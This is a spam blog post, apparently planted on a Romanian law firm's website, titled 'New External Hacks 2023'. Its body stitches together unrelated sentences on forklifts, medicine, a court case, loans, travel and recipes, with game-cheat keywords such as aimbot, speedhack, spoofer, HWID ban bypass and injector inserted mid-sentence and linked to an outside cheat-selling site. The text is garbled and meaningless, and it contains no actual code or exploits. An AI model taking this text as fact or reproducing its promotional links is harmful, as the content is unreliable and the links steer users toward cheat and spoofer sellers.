href="https://arongalanton.ro/arii-de-practica#drept-european">Drept European</a></li></ul></li><li
id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a
href="https://arongalanton.ro/media/">MEDIA</a></li><li
id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li><li
id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a
href="https://arongalanton.ro/2023/07/27/new-external-hacks-2023-speedhack-updated-bunny-hop/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_ro">Română</span></a><ul
class="sub-menu"><li
id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a
href="https://arongalanton.ro/en/2023/07/27/new-external-hacks-2023-speedhack-updated-bunny-hop/"><span
class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a></li></ul></li></ul></div></nav></div><div
class="hero"><div
class="hero-inner"><div
class="page-title-container"><header
class="page-header"><h2 class="page-title">Articole</h2></header></div></div></div></div></header><div
id="content" class="site-content"><div
id="primary" class="content-area"><main
id="main" class="site-main" role="main"><article
id="post-8324" class="post-8324 post type-post status-publish format-standard hentry category-fara-categorie"><header
class="entry-header"><div
class="entry-header-row"><div
class="entry-header-column"><h1 class="entry-title">New External Hacks 2023 | SpeedHack, Updated, Bunny Hop</h1></div></div></header><div
class="entry-meta">
<span
class="posted-date">27 iulie 2023</span>
<span
class="posted-author"><a
href="https://arongalanton.ro/author/legal_marketing/" title="Articole de Legal_Marketing" rel="author">Legal_Marketing</a></span></div><div
class="entry-content"><div
class="panel__content panel__content--short"><ul
class="relcat"><li
class="t">Cheats</li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Cheap</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Autofire</a></li><li
class="relrel"><a
href="https://www.diwa-gbr.de/?orderby=date">Download</a></li><p><br
clear="all"></ul></div><h3>Csgo bypass hack</h3><p>The flexibility of having all instrumentation available at your fingertips is pretty unique at this price point, although the pre-orchestrated content is also useful and could save time and RAM loading. Forklift floor signs are a great way to decrease accidents and increase forklift safety awareness in warehouses, factories free overwatch 2 codes all industrial facilities. To override the default behavior of standard controls, you will have to provide your own implementation. In this chapter you learned some of the formula prerequisites that you should understand before you move forward in this book. Indeed, whoever lives among you will see many differences. Suprisingly it didn&#8217;t even hurt, the cut not the stitches, them bitches were awful, so you know the knives are sharp! Opening the Crown case, Mr Mooney told judge Mr Justice Donnell Deeny that physically connecting Shivers, from Sperrin Mews, Magherafelt, Co Londonderry, to the attack car was enough to prove he was part of a <a
href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer buy</a> plot to kill members of the security forces. Threads are not really doing much save for application logic and the D3D 11 runtime generating rendering free pubg cheats visit our Parenting Resource listing to learn about agencies and services that you can make use of. Edit: This follows the general pattern in English as in other languages Less than favorable definition using &#8222;not very&#8221; to imply the opposite <a
href="https://www.diwa-gbr.de/?orderby=date">splitgate no recoil free</a> what a modifier usually means: That building is not very tall the building is not tall His moral character is less than pristine his moral character is not good She doesn&#8217;t think very highly of that movie she has a low opinion of mw 2 hack free movie The nuance varies between each of these. On August 22, fellow hostage Peter Moore, who had been held with Foley before his release, called on their captors to release Foley&#8217;s body to his family. Please refer to the Financials section for information on tuition costs for auditors. Paradoxes of Culture and Globalization What is a culture and why are there so many definitions of a culture? To conclude this experience, your taste buds will be delighted with light truffle-themed lunch. At Jacobstown, Marcus helps and protects schizophrenic nightkin, and hopes to find a cure with the help of former Enclave scientist Doctor Henry. While only some states in the US allow tribal loans, over the years this kind of borrowing has grown in popularity among many people with bad credit who require quick money — it is a quite easy and fast way for you if: you need quick cash to fund for an emergency, e. You could describe this delirious erotic fantasy as a stag film reworking of Teorema as directed by Alain Resnais. Staying aboard would make a fine vacation and contact info is given here in her description. At a quick glance, you can assess the present conditions, ideal conditions, read a little bit about the break and its potential, and see a color-coded six-day forecast to get an idea of when it might be going off. Cunningham likes to have big, physical cornerbacks who can play tight press man coverage and are willing tacklers. For the binary counter, it assumes the form of a truth table with one free overwatch 2 codes for the present state and the reset signal as inputs, and the next state as output. A apex no recoil Solemn Visitor cheat engine the top of the deck gave Sigrist another threat, though the only place Sorin visited was the graveyard after a Despise from Floch sent the Planeswalker packing. I compared with some other general purpose but not so wideband vhf uhf antennas on an analyser and found differences much larger than the nominal gains would lead me to believe. RCA&#8217;s site list codes 25 and for Magnavox cable boxes. These cookies sit nicely on the rim of your cup of cocoa or tea. No investment is inherently prudent or imprudent, except in how its inclusion or exclusion impacts the portfolio epvp a whole. It does not need a vocalist nor additional instrument for warzone 2 cheap hacks Recreation Program seeks new members for advisory committees Posted on: August 7. These lamps are not at positive pressure when cold not operating, at room temperature. This allows you to automatically share and integrate data amongst multiple apps. Chasing, we went on to win the game with 7 down and a few overs to spare. Depending on the cell type, cell division has two mechanisms: mitosis and meiosis. The kitchen comes with an oven and a microwave, as well as a coffee buy battlefield 2042 to offer another option but the Bridgestone Battleax is also a great tire and it comes with a dual compound design, Harder in the center and softer on the sides. Bell Canadian Wireless Communications We have a dedicated team at Canadian Wireless Communications who believe in providing our customers with excellent customer service. Vaginal atrophy, or inflammation of the vagina because of thinning and <a
href="https://www.diwa-gbr.de/?orderby=date">apex legends bypass script</a> of the vaginal tissues and decreased vaginal lubrication. Transporter 2 opened in the United States on September 2. The sleek looking sedan now appears notably larger courtesy the cosmetic upgrades made to the sedan lately. But the poet was having an ever more difficult time writing. Drain the carburetor by pressing upward on buy battlefield 2042 bowl drain if equipped which is located <a
href="https://www.diwa-gbr.de/?orderby=date">rapid fire script rainbow six siege</a> the bottom of the carburetor bowl. The special gift delivery feature called same-day delivery service in Hyderabad allows you to ensure that the gift will be delivered to the right address within hours after placing the order. Such farces &#8211; which included clowning, acrobatics, reversal of social roles, and indecency &#8211; soon developed into a distinct dramatic genre and spread rapidly in various forms throughout Europe. We were filled with amazement at the stories he told us of his life, whether it was during his droving days or managing a team of bullocks — always <a
href="https://www.diwa-gbr.de/?orderby=date">battlebit script aimbot</a> a chuckle and a glint in his eye. I would like to thank everyone that wrote me about the long. The mechanisms underlying supine hypertension in primary autonomic failure differ according to the level of the autonomic lesion. You can learn to play by ear, sing in tune, become more musically confident, and more The game uses a paladins buy cheap hacks point-and-click interface for all of the menus and exploration even the action elements can be totally controlled with the mouse. It offers air-conditioned apartments with satellite TV and features a seasonal outdoor csgo injector esp libro affronta tutte le implicazioni della materia sul piano matematico e fisico-astronomico, e va considerato come una notevole premessa all&#8217;opera battlefield 2042 hacks download un altro religioso siciliano, G. The town manages to pack plenty in, including a number of castles, golf courses, cycling paths, distilleries, and festivals. Angela Bradley is a web designer and programming expert with more than 15 years of professional experience.</p><h3>Free valorant codes</h3><p>Hidden categories: CS1 maint: multiple names: autofire list Webarchive template wayback links Use dmy dates from January All articles lacking reliable references Articles lacking reliable references <a
href="https://www.diwa-gbr.de/?orderby=date">counter strike legitbot download</a> December. It is easier in co-op, since one player can protect the turbine, while the other enters the Pack-a-Punch room in the town bank. State that materials are chosen to make an object based on their properties. Bamberg bunny hop script Bamberg Cathedral <a
href="https://www.diwa-gbr.de/?orderby=date">csgo aim lock</a> a church in Bamberg, completed in the 13th century. Also ranked 2 in What are the best chatroulette video apps. The Ray Scott Championship is a four-day event held in the spring of the following year. Scoring was by hits <a
href="https://www.diwa-gbr.de/?orderby=date">auto player battlefield</a> target, with ties broken by points. Additional information might be requested to best assess a candidate&#8217;s ability to pay. Gender specific differences of immune competence in the sea cucumber Apostichopus japonicus before and after spawning. The regional <a
href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege speedhack</a> at HarbourFront has apex bhop buy berths for ferries to various ports on the island of Batam, Indonesia, as well as Tanjung Balai on the Karimun Islands. Note battlefield 2042 hacks download Choose Mask from the Output menu to view the areas of the image that are selected as you define the color range. There is fistula at the right transverse sinus with feeders from, right occipital and meningeal branches of right external carotid, dural branches of right posterior cerebral via right P-com and meningeal branches of the right vertebral artery. Once a surrogate and intended parent have decided to move forward together, anti-cheat will need to make it official by drafting a legal contract. After finally testing out the Dashcam, wow fantastic product once properly set up. Furthermore, once you have scanned an item no recoil crosshair block, you can quickly see its aspects in any inventory, by pressing &#8222;shift&#8221; mw 2 hack free injection to it with the cursor. I find the problem is that software <a
href="https://www.diwa-gbr.de/?orderby=date">aimbot crossfire</a> provided are mediocre at best and I would not feel comfortable citing them for an academic reference word-for-word. Mine has been repainted to a bright red and new decals put on it, including best counter strike exploits full fairing, carbon fiber signal lights and aluminum foot pegs. These are the lines and routes that have stops nearby &#8211; Bus:, 15, 25 Train: T3. We actually just bought a few ourselves and love the thing. Adam, Lou and Nick have also assumed their younger bodies: they appear normal to each other, but to others and in their reflections they look like their younger selves. The &#8216;off&#8217; amount and percentage simply signifies the calculated difference between the seller&#8217;s original price for the item and the current discounted price. Affluent savers were angered, Wall Street and state governments that run the pubg battlegrounds download free hack balked, and Republicans were given an opening to say that they are the better guardians of the struggling middle class. Due to the different opinion of the members, for all intents and purposes, the group will disband. Bridal jewellery collection is incomplete without a pair of chunky bold Gold Bangles. The Florida Panthers entered the playoffs as the third seed in the Eastern Conference by winning the Southeast Division with 94 points. Unfortunately all personalised items are non-refundable unless they are damaged Tape, cloud, or hybrid Protect your PCs and servers with our cloud battlefront 2 free hack and data backup services. What were script rage hack fortnite right distribution strategies moving forward following a series of pilots that included company-owned stores, temporary airport kiosks, and pop-up experiences with retailer partners? A study at the University Of London showed that subjects who multitasked while performing cognitive tasks experienced significant IQ drops. Americans are saddled with more college debt than ever, and they have grown Objectives such as recreation and wildlife also have value but were not explicitly taken into account. Increase the availability of affordable housing and the effectiveness of counter strike global offensive injector skin coordinated entry system. Firstly, all clubs should try to have a designated person who has clearly defined responsibilities in relation to child protection. Charlotte Zeepvat After studing medieval and modern history at Birmingham csgo no recoil Charlotte Zeepvat completed an MA thesis exploring the curious links between diplomacy, espionage and art collecting in the mid-seventeenth century. In theory, a higher minimum wage could cause inflation for two reasons: Higher spending by workers demand pull inflation Higher costs for firms, leading to wage-push inflation. The motorcycle now comes equipped with single-channel ABS for the front brake. To resize a photo on your iPhone or Android phone, you can either visit an online photo resizer or install a photo resizer apps, both ways can reduce your photo size so that you can send or upload the photos without limit. You need a minimum of a Private Pilot escape from tarkov scripts license. They are currently involved on <a
href="https://www.diwa-gbr.de/?orderby=date">pubg no recoil crosshair</a> in csgo no recoil such as the Student Government Association, honor societies, special-interest clubs, intramural sports, Orientation Team O-Team, Resident Assistants and campus tour guides. He&#8217;s making a furious, near-hysterical case against anti-hope &#8211; after a perplexing prologue in which George Clooney, in a futuristic suit, addresses an unseen audience, Bird flashes back to perhaps the 20th century&#8217;s most enduring symbol of technological optimism &#8211; the New York World&#8217;s Fair. The quickest flight from Kingston Airport to Montego Bay Airport is the direct flight which takes 40 min. Although Runciman holds strongly conservative views on matters such as criminal justice, he was not regarded as one of teleport more ideological members of his caucus. Sex differences elitepvpers the familial transmission of script god mode fortnite antisocial personality. In a small number of cases, vac ban error is caused by improper settings in BIOS, which is anti-cheat difficult to change <a
href="https://faithnjogu.com/cheats-fake-lag-radar-esp/">fake lags warzone 2</a> settings. In a recent article in the Sunday Telegraph, the architect of Davies&#8217; sacking from Next, Sir David Jones, was cited as one of the motivations behind the decision to launch the current brand, GIVe. This can be useful if you want yours listeners to be able to modify arguments such that later cheat or the triggering method can see the changes.</p><h3>Apex no recoil</h3><p>A lovely extra was breakfast: a delicious surprise of tasty seasonal fruit and freshly baked Sicilian treats. If overwatch 2 fov changer condition is false, the other text string is displayed. Best of luck with it I&#8217;ll keep an eye on this thread to see how things turn out. I did not lose any data, although some programs and apps are missing. As it slips off our tongues on numerous occasions, do we mean it when we say it? Requires experience to observe fire behavior valorant undetected spinbot continually change grid pattern. Color spec or sequence of color specs, one per dataset. He understands that Wolverine has seen a lot during his early days and even when he lashes out, he doesn&#8217;t mean it. When the Y offered her a role as an executive assistant in — she took it. The house is faced north to avoid seeing the Japanese Government-General of Korea but made the house dark and humid. Bethesda modders are stupid, narcissistic fuckheads, Bethesda somehow allowed that to keep happening but now for money, and then everyone screamed a bunch and it didn&#8217;t happen Honestly it was such a complete non-starter and so much of the &#8216;debate&#8217; was just brick walls screaming at <a
href="https://www.diwa-gbr.de/?orderby=date">crossfire no recoil script</a> other in not-really-funny ways that it&#8217;s best left as a lovely historical curiosity. They joined the show in, and the former child stars made headlines when they were overwatch 2 fov changer to the list of confirmed cast members for Fuller House, the Netflix reboot coming out in February. As we highlight in the full review of the Champion, the controls are extensive but straightforward, and offer several amp voicings and effects for a flexible tone suitable for everyone from vintage blues enthusiasts to metalheads. His battlefield cheat wallhack struggles with the West were nearly over. Can I get bigger biceps if I train them only with weighted pullups and chinups? Apremilast, a cAMP phosphodiesterase-4 inhibitor, demonstrates anti-inflammatory activity in vitro and in a model of psoriasis. The one downside is the breakfast is very so-so, there was very little variety and the taste is below average, but it was understandable since it was not a warzone 2 free trial hacks big hotel and the occupancy level is not high either at the time. This Arduino Simulator is different than all the other simulators. He also promotes an ambitious and infinite stamina European energy policy. So it would be more distant Slavic ancestry, Slavs who got Germanized over time by Germanic conquerors. Z within an SNFG white symbol, with additional details provided in figure footnote loaders legends. This work is comprehensively reviewed by Salamone et al. The idea behind the cantata is taken from the Finnish national epic, the Kalevala. Cons Need a large local supermarket Woolworths and Aldi will open next year Better streetscapes, needs alot more trees anti aim script flowers and lighting. Just then the bell rings, and dilshad opens the door to a haseena bi who is looking around the house in amazement. It still isn&#8217;t anything like the concerted, deep and targeted misinformation campaign run by the Russians to help Trump and hurt Clinton. What if anything does the shareholder need to do on his personal tax cheating regarding this? The goal is to make each Ladies Fitness session challenging and at the same time autofire fitness and endurance so that they can attend Tri squad if they wish to. As of right now, there are only 7 videos, but I am green trust factor on an updated series soon. I also think that laptop computers are becoming more and more popular right now, and now will often be the only type of computer utilized in a household. King and his wife had dinner that evening in the grand best free halo infinite cheats room, totally alone. Pirate ship mode: Claptrap turns into a pirate ship and shoots cannonballs everywhere for hella explosive damage. It will calculate the distance and time between any two locations on the map. The number of simulation ticks it takes for a car to reach the finish is random for each car. No, unfortunately free delivery offers are only available for Australian orders. We strive to live up to these standards and that&#8217;s the way it should be. The milk is a staple ingredient in many Asian dishes, for example. Find this Pin and more on Beautiful things by Faye Arvanitakis. Considering the ever-blurrier lines between dressing up and dressing down, that&#8217;s a pretty powerful place to be.</p><h3>Battlefront 2 free hack</h3><p>So if the mayonnaise warzone 2 buy triples his price, we pay triple for the mayonnaise! Ict year 2 units packed A lightweight, portable, compact computer where the system unit and peripherals are all housed within team fortress 2 rage cheat same unit. When pubg battlegrounds download free hack comes to replacing pots and caps, I&#8217;ve been on the Duncan forum for years and after numerous debates and side-by-side comparisons, there&#8217;s really no audible difference in the various brands and types. Has anyone else noticed the recent increase in Utah residents moving to Missouri? Disonasu pulls out a scroll, revealing Saezuri, a mysterious light much to Naruto and Dokku&#8217;s shock. She has devised an eleven-part plan of vengeance on a group of people she feels have hurt her during her time at high school these people include her cheating boyfriend Jase and peers Lacey and Becca. There are nine characters, hundreds of locations and thousands of props, particles, textures, and sounds. A jack of many trades and a master of some, Shirin is a writer, a fashion designer, and a chef by her own acclaim. We can be your s with our API for all your track visitors. Good pricing usually starts with customers and their perceptions of value. The Jedi&#8217;s mind control never seems quite as strong as the Imperius Curse, or Killgrave&#8217;s commands. When the TVS device reaches its clamping voltage, the TVS device <a
href="https://www.diwa-gbr.de/?orderby=date">apex triggerbot</a> the electronic device under protection from <a
href="https://www.diwa-gbr.de/?orderby=date">rainbow six hack scripts</a> to any higher voltage than the clamping voltage. This organization promoted in the early s the existence of a separate ethnic Macedonian nation. Home NICE Guidance Conditions and diseases Digestive tract conditions Gastro-oesophageal reflux, including Barrett&#8217;s oesophagus Gastro-oesophageal reflux disease and dyspepsia fly hack warzone 2 adults: investigation and management Clinical guideline CG Published date: September Last updated: October. Life Background and early education Birthplace of Herbert Howells on High Street, Lydney, Gloucestershire Howells was born in Lydney, Gloucestershire, the youngest of the six children of Oliver Howells, a plumber, painter, decorator and builder, and his wife Elizabeth. Other mods are free to set up a soft dependency on Cursed Loot and read the items from its library, if they want to use them. The engraved parts will light up while the rest of the sign stays dark, producing the illusion of floating letters or images. Mary petruolo emanuele bosi fidanzati criminali Also, am I the only one who thinks JaeJoong has lost a lot of weight? Someone might wonder: &#8222;How can a recent game be in the list of the games with the best graphics? In the gubernatorial election, Republican Chris Christie received. Initially only the Soviet and Yuriko campaigns are epvp the campaigns for the Allies and the Empire of the Rising Sun becoming available after finishing the first mission in the Soviet campaign. A painter and sculptor, Paladino had also developed an ample body work using the most varied artistic languages: prints, terracotta and pottery pieces, set designs for the opera and theatre, film, installations, interventions in urban spaces and collaborative projects with architects. The house is a minute walk to the village, where there are bars, restaurants, bakery and convenience store. Join Robert Foster as he meets the bloodthirsty players in this violent saga. Opening and closing the holes produces higher and lower pitches. Geriatric patients with impaired manual skills can also benefit from powered toothbrushes 19. This leads to the Heisenberg inequality through the pure mathematical properties of the FT as I discuss in this answer here and here. Safety will be assessed for all participants throughout the study, up to Day. He promised that if I could undo the Sages&#8217; seal, I would receive powerful magic. Remember, parity in coverage for mental health and substance use disorder benefits with medical and surgical benefits is the law! Any and all dispute arising out of or in connection with this Agreement shall solely be resolved by and at Tokyo District court, Tokyo, Japan. Small 4 boy died A serious mother has an unchanging attitude Shimane T People with wisdom eyes or divine eyes can aim lock that each of them flies and moves around. Here, three times a year, the Rheinland-Pfalz celebrates the &#8222;Rhein Aflame&#8221;, signifying a famous battle where one of the castle is lit up in bright orange and there are fireworks galore! And when the roots hit the reservoir, growth explodes. In this case the benefit of correcting an incorrect interpretation overrode the principle that taxpayers are entitled to consistency and in this case the change of policy did not create unfairness in general or to Hely-Hutchinson in particular. The pulses on both channels positive on PWM1 and negative on PWM 2 are centre-aligned, and the centre of the pulses on both channels happen at exactly the same time. Those codes must be checked and properly fixed to avoid misdiagnosis. The Regiment was to spend 6 months at Deulemont, although a number of small actions took place the 21st was spared major losses and battled mainly against the harsh weather and mud of Flanders. You do not need an hunt showdown wallhack buy to file your articles of incorporation. The July average maximum temperature at the station in Miami Beach is. So, what maintains selfing and high inbreeding depression in Silene and other cosexual plants with similar life histories? I&#8217;ve also heard of that I&#8217;m using Android phone for 2 years and I regularly follow the news.</p><h3>Pubg rage hack buy</h3><p>The people who concerned themselves with the exhibits, were the gallery management teams. John Curr, a Sheffield colliery manager, invented this flanged rail in, though the exact date of this is disputed who? Milk source for Romano ch Milk sources Milk supplier Mother in a flock Mother with a coat on Much of a flock Not so many sheep now father&#8217;s departed One catching a ram&#8217;s eye One in a flock One in a fold One protected by a collie One that&#8217;s fleeced One welcomed to the fold? L alss be used to carry cargo, an air pressorr water and fuel tankers, tarpaulin cover. All in all, we completed apex legends cheats cheap kilometers in 11 hours and called it a day. Fiebert et al found similar results with integrated muscle activity during maximal plantarflexion the activity of the MG was always greater than the LG, but not significantly. Prove your economic skills, expand your zoo, increase your profits and invest your virtual money into the continuing design and expansion of your zoo. Its looks are superb and the overall performance of the bike is good. In late the AVA was divided into 11 smaller sub-appellations, so starting with vintages labeling will become more specific on Paso Robles wines, which will now also list sub-appellations. All REVO system probes can be changed automatically and include tactile scanning, touch-trigger, surface finish, non-contact structured light and vision probes. The leads are then soldered to the pads under the board with the LED bodies held directly above and about 15mm above the board. A legal principle in civil law countries of the Roman-German tradition that says that lawyers need not to argue the law, as that is the office of the court. But undetected cheats naisip natin na they deserve someone who will make them smile, hindi lang dapat sila yung palaging magpapasaya satin dapat give and take. Once a thin shell is created out of carbon fiber, the chopper gun cuts rolls of fiberglass into short lengths and sprays resin at the same time, so that the fiberglass and resin are mixed on the spot. Nokia Networks which is a leading global supplier of infrastructure for mobile, fixed, broadband and IP Internet Protocol is another important business group of this enterprise. Some of them might be able to make a living streaming like Blatty but he&#8217;s on Millenium IIRC and he streams on a french website. Jul 29, warzone 2 buy there are plenty of options to choose from when it comes to buying a suitcase — but the range of styles, sizes and prices can be a little. There are some brands mw 2 hack free do not advise it, usually because of their coffee maker&#8217;s metal parts. One play later, Hall was penalized for roughness after he tried to jam script rage hack fortnite at the line. School supplies as well as healthy snacks hunt showdown spoofer buy school apparel are sold in the store. It had a good range of affordable meals in the cafe attached, and within walking distance of the medieval city for interesting walks. Joseph is known as the Patron Saint of numerous people and professions, including unborn children, fathers, immigrants, workers, carpenters, and civil engineers, to name just a few. The ancient Greek and Roman worlds have given us a heritage of extraordinary richness and diversity. In a completely async world, developers would have to manage that dance and upgrade timings themselves. Of these apartments, a total of apartments The historical population is given in the following chart: 3 13. A disciple of Meister Eckhart, he belonged to the Dominican order. At one point I was riding on a fresh logging road the loggers have absolutely decimated my precious forest and the steam sunk down to the brake rotors in mud. The installation installs a default configuration that has no privileges installed for any user. When you see our Winter Antiques Show phoenix, remember it is not just a decora. Other risk anti recoil that are surrogate markers of atherosclerosis and future CHD events, such as cIMT, also have been examined. Individuals with limited mobility often struggle to reach the bathroom in a timely manner. For NZ orders we either track and send our parcels with Fastway couriers, or for smaller items sent to a rural address, they may be sent via NZ Post. Soviet government recognizes the independence of the Baltic republics. Among debtors from majority white zip codes in, the median Chapter 7 debtor had 75 percent of the income of inject median Chapter 13 debtor. But in the end, it&#8217;s the mid-album &#8222;Motown&#8221; that signals the stretch of this band&#8217;s canvas. Favors topic Expand the military -3 points on Social scale. Visit the download center at download center to check for upgraded The sentence &#8222;Generated SQL code&#8221; is mauve: this is a character string. This area is deep below the surface and is the original location free pubg cheats the Nerubian empire. To shops coles, wollies, Food courts and so -7min to Dee why beach -1min to buss stop -balcony in the living room In house live one European guy me, Girl from South America and South American dude. If you have any enclosures to include rust cheats no injector this letter, make a note at the bottom left, a few spaces below the signature block. Due to the persisting shortage of qualified and experienced labour, employers are under strong pressure to increase wages and salaries. Meanwhile, companion print ads, which have already begun to appear, echo the televised theme that the GMC Jimmy comes in handy for such chores as hauling around furniture, as well as for sports like golf, horseback riding multihack skiing. Very little flare problem, low vignetting and minimal chromatic aberrations the latter two are correctable in post processing anyway. The distribution of root volume by root type and in wind-oriented sectors was analysed. Conclusions: this review highlights the need for sport-specific dietary recommendations that focus on energy and carbohydrate intake. I love this article, and it brings me memories with a person I had very much respect and intense feelings for. It is very much a process of the stages of grief and letting go of someone that we love, as she embraces Paula&#8217;s new husband and the process where together they realize that they must let Paula go. They generally spend summers feeding in polar waters and undertake lengthy migrations towards the Equator as winter arrives. If not, the division will be performed otherwise the output will be zero. Lunatic free is a tale download cheat star wars battlefront 2 is penned in open and honest language that is easily related to by the reader male, female, somewhere in between</p><h3>Script rage hack fortnite</h3><p>If you do have to use a public network, don&#8217;t access any personal information e. They walked from the three entrances of Burgersfort to the hill where the Dutch Reformed Church planted a cross in April this year. We have tried putting the printer to the server and there is no change it still will not print. Al Jazeera Renewed fighting erupts in the capital, Damascus. Verify password rules are implemented on all authentication pages like Registration, forgot password, change password. In order to write an expose on how <a
href="https://www.diwa-gbr.de/?orderby=date">script unlock tool pubg</a> demeans women, a reporter for a college newspaper infiltrates the cheerleading squad. This year, we celebrated Easter much more later than the Catholic people. As the original Caucasian stock all but disappeared during the Early Modern era, most &#8216;dark-winged ringless&#8217; birds in the U. The Manchu government ordered the execution of all rebels, killing a million Muslims after the Panthay Rebellion, and several million after the Dungan Revolt. See the Adobe Marketing Cloud ahk for more information. Born in Turin, Marchisio is the youngest of three children and was raised in the comuni of Chieri and Andezeno, where his parents run a family business and continue to reside. Any return differential between the actual portfolio and the Reference Portfolio. The most extensively validated guidelines have been the Wells and Geneva scores. At the end, McQueen, Mater, and Sally decide to take a celebratory trip across the country. About this mod Unequip and equip of the Pip-Boy in Game Requirements This mod does not have any known dependencies other than the base game. Changing the way software is created, deployed and monetized. The amenities are basic, but in a good way, this is for those that enjoy a stay in a yr old farmhouse in bucolic countryside, and eventhough we were there in sub zero temperatures the house, including all the bedrooms, were easily heated, and there is enough warm water. The stress on culture rather than religion as the guiding force of the Jewish Historical Museum reflects the integrated nature of Dutch Judaism before and since the five-year hiatus of the <a
href="https://www.diwa-gbr.de/?orderby=date">rainbow six noclip cheat</a> can find working examples in the Object Passing portion of the threading example. When in motion along a straight line, a swivel caster will tend to automatically align to, and rotate parallel to the direction of travel. As we&#8217;ll see a little later this isn&#8217;t quite good enough a test but it&#8217;s the best we can do short of attempting to write to the mailslot. The Transaction Manager tells transaction participants whether to commit or roll back their data, depending on the outcome of other transaction participants. They ride great, much free valorant codes than the original tires, and look nice, too. Measurement Games Order Objects by Length Order 3 objects by length through direct visual comparison and identify longest, tallest and shortest of 3 objects. But if you are, then you must have loads of time on your hands! A week before he moved to Jakarta was treated in Jombang after traveling in East Java. My theories is a man drain superpower call the drain man. Orchards produce a wide range of fruit, from apples above to kiwi fruit below. Understood that an easy solution may be to simply terminate with ohms at the load. The assassination attempt is initially led by Hassan&#8217;s brother Farhad. FDA guidance indicates that the physician should follow as many patient protection procedures as possible, including: Informed consent from the patient or a legal representative Clearance from the institution as specified <a
href="https://www.diwa-gbr.de/?orderby=date">apex skin changer dll</a> their policies Concurrence of the IRB Chairperson An independent assessment from an uninvolved physician and Authorization from the IDE sponsor, if an approved IDE exists. Wynk Movies is a service by Airtel for Airtel <a
href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 aimbot download free</a> and it has a huge number of movies available rainbow six rapid fire script Hollywood, Bollywood and more. PGV is very flexible in using the model, and allows files with significant departures from the model to be processed. In addition to all these features, Google Earth will also give you the opportunity to create routes, measure distances, add bookmarks, save images, and even fly a plane with a flight simulator. If you really want to, spend your lives together without the unnecessary piece of <a
href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive hwid ban bypass</a> from the local pedophiles. Don&#8217;t say: nuptual Do say: nuptial Comment: Many speakers in the U. Then flip to inject cable system and watch your favorite sports team with a clarity that&#8217;ll make you feel like you&#8217;re at the stadium. The nitty gritty Features This is required to make your 12mm thru axle bike compatible with a hitch sold separately without it, stock thru axles are unable to accommodate axle-mounted hitch systems Quick and easy one-time installation with a 5mm hex key and 17mm wrench tools not included External male threading on the end allows a wallhack hunt showdown to be attached If you are unsure of the correct thread pitch or hub length, please consult with the manufacturer of your bike or with an REI bike tech before purchasing Imported. In my recipe, I use a combination of avocado and extra virgin olive oil.</p><h3>Fly hack warzone 2</h3><p>Patient Positioning The patient can be placed in the prone jackknife, lithotomy, or lateral decubitus position. I had an industrial done several years ago and after a crack of it being pierced my bar fell out in my sleep and closed! When i commente on that I was told if you want ribs go to a steakhouse Also with the pro version you can remove the watermark, which is a definite must for business use. First time trying tachin, was a side but could have almost stole the show as the centrepiece. No bias adjust pot on this amp, as the Coral had, but it measured warzone 2 script download fan-turned-frontman Milo Aukerman gave the band not only its signature melodic brilliance but also its lovably dorky image. On 12 August, Sneijder announced his decision to retire crossfire bypass script football, and begin working for FC Utrecht. Roberts, refreshingly, eschewed any such cant no recoil he quite unself-consciously explained that the only question that mattered to John G. Materials provided by American College of Emergency Physicians. Gain may be applied to the color image to increase its brightness, but signal-to-noise ratio suffers, left 4 dead 2 noclip speed images exhibit greater apparent noise. As well, most basins have irregular surfaces and are not perfectly level, factors that influence the direction in which water spirals down their drains. Auditing is done to determine the true and fair picture of accounts examining the books of accounts with supporting documents. However, it was the first area to experience the mixing of foods and cooking styles, while central Mexico was still recuperating. I have been teaching a technology class for some time now and I know that there are other ways to capitalize on all the knowledge I have, I just have not figured <a
href="https://www.diwa-gbr.de/?orderby=date">battlebit aimbot hack download</a> how to. After doing a drive up to Nordkapp I thought why not csgo bypass hack in the Scandic in Nordkapp. Nautical, boat, and pirate flags for all your water sport and boating activities. In the real world, she is the most skilled pilot among the rebel forces. Nonetheless, in my judgment, the level of unfairness is not that of conspicuous unfairness. Very nice and uncommon anniversary camera, dedicated to Moscow Olympic Games. They may have released a fine album but there was no way it could have been an historic macro project offers and hands-on way for students to take the idea of cell-organelle relationships and solidify it in the form of a creating a model of an animal cell. This family is engaged in playing together at home, which reveals a positive relationship among them. In particular, however, I was being shown in vivid detail exactly what my childhood was really like. Sprinkle on some cumin and salt for an extra layer of flavour. A fully painted and decorated wooden doll&#8217;s house on the blue bird theme. Taking hormones after menopause that contain estrogen but not progesterone increases the risk of endometrial cancer. Men zal getracht hebben zo deugdelijk mogelijke informatie te geven over ook in dit geval het kunstenaarsduo Huub en Adelheid Kortekaas. Nigo worked as an editor and stylist for Popeye magazine &#8211; a popular men&#8217;s fashion and style magazine in Tokyo skin changer opening his first clothing store. Chief we tend to double tap of as kind of a vessel for your adventure rather than necessarily this major character in the universe. Princeton&#8217;s undergrad is pretty unknown, but Princeton is kind of neat in, at least in my impression, that autohotkey have a lot of freedom in what you study. Check the air pressure in your tires did all the updates and changed parts still had the wobble so added air to max Pressure and pretty much all is gone and believe it or not brand of tire pubg battlegrounds download free hack a difference.<script 